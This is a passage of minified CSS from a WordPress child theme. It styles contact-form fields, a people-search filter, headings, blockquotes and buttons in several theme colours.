.wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink 